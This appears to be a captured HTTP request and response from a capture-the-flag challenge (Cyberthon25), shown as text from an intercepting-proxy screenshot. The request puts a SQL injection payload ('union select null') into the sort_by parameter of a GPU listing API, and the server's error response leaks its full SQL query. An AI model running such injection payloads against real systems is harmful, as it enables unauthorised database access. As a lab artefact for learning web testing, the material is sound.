 Request
Pretty Raw Hex
\n
1 GET /api/gpus?sort_by=name%20union%20select%20null%3b--&sort_order=asc&page=1&per_page=9 HTTP/1.1
2 Host: chals.f.cyberthon25.ctf.sg:50131
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 Accept: */*
6 Referer: http://chals.f.cyberthon25.ctf.sg:50131/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.27.4
3 Date: Mon, 12 May 2025 05:05:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 472
6 Connection: keep-alive
7
8 {
"error":
"Error executing query: ORDER BY clause should come after UNION not before\nQuery: \n\t\tSELECT id, name, imag
e_url, architecture, cuda_cores, boost_clock, boost_clock_unit,\n\t\t\t   memory, memory_unit, memory_bandwidt
h, memory_bandwidth_unit, dlss,\n\t\t\t   ray_tracing_cores, tensor_cores, nvenc, nvdec\n\t\tFROM gpus\n\t\tWH
ERE name LIKE ? AND name != 'RGB 6090'\n\t\tORDER BY name union select null;-- asc\n\t\tLIMIT ? OFFSET ?\n\t\n
Parameters: [%, 9, 0]"
}